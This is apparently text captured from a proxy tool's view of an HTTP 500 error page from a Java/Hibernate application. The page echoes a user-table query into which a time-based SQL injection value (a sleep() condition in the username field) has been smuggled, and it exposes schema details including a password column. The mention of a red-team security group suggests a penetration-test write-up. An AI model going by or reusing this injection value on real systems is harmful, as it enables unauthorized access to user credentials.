 Response
Raw Headers Hex HTML Render
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color :
black;}A.name {color : black;}HR {color : #525D76;}--></style> </head><body><h1>HTTP Status 500 -
could not execute query; SQL [select tbluser0_.ID as ID53_, tbluser0_.USERNAME as
USERNAME53_, tbluser0_.PASSWORD as PASSWORD53_, tbluser0_.RENAME as RENAME53_,
tbluser0_.EMAIL as EMAIL53_, tbluser0_.PHONE as PHONE53_, tbluser0_.USERTYPE as
USERTYPE53_, tbluser0_.ISSELECTAQDA as ISSELECT8_53_, tbluser0_.QYCODE as QYCODE53_,
tbluser0_.ZCCODE as ZCCODE53_, tbluser0_.STRUTS as STRUTS53_, tbluser0_.ISNEWMSG as
ISNEWMSG53_, tbluser0_.REGIONID as REGIONID53_, tbluser0_.JDCODE as JDCODE53_ from
TBLUSER tbluser0_ where tbluser0_.USERNAME='' and sleep(0)=1 and 1='</h1><HR size="1"
noshade="noshade"><p><b>type</b> Exception report</p><p><b>message</b> <u>could not execute
query; SQL [select tbluser0_.ID as ID53_, tbluser0_.USERNAME as USERNAME53_,
tbluser0_.PASSWORD as PASSWORD53_, tbluser0_.RENAME as RENAME53_, tbluser0_.EMAIL as
EMAIL53_, tbluser0_.PHONE as PHONE53_, tbluser0_.USERTYPE as USERTYPE53_,
tbluser0_.ISSELECTAQDA as ISSELECT8_53_, tbluser0_.QYCODE as QYCODE53_, tbluser0_.ZCCODE
as ZCCODE53_, tbluser0_.STRUTS as STRUTS53_, tbluser0_.ISNEWMSG as ISNEWMSG53_,
tbluser0_.REGIONID as REGIONID53_, tbluser0_.JDCODE as JDCODE53_ from TBLUSER tbluser0_
where tbluser0_.USERNAME='' and sleep(0)=1 and 1='</u></p><p><b>description</b> <u>The
server encountered an internal error that prevented it from fulfilling this
request.</u></p><p><b>exception</b>
<pre>org.springframework.dao.InvalidDataAccessResourceUsageException: could not execute
query; SQL [select tbluser0_.ID as ID53_, tbluser0_.USERNAME as USERNAME53_,
tbluser0_.PASSWORD as PASSWORD53_, tbluser0_.RENAME as RENAME53_, tbluser0_.EMAIL as
EMAIL53_, tbluser0_.PHONE as PHONE53_, tbluser0_.USERTYPE as USERTYPE53_,
tbluser0_.ISSELECTAQDA as ISSELECT8_53_, tbluser0_.QYCODE as QYCODE53_, tbluser0_.ZCCODE
as ZCCODE53_, tbluser0_.STRUTS as STRUTS53_, tbluser0_.ISNEWMSG as ISNEWMSG53_,
tbluser0_.REGIONID as REGIONID53_, tbluser0_.JDCODE as JDCODE53_ from TBLUSER tbluser0_
where tbluser0_.USERNAME='' and sleep(0)=1 and 1='
红日安全
']; nested exception is org.hibernate.exception.SQLGrammarException: could not execute
query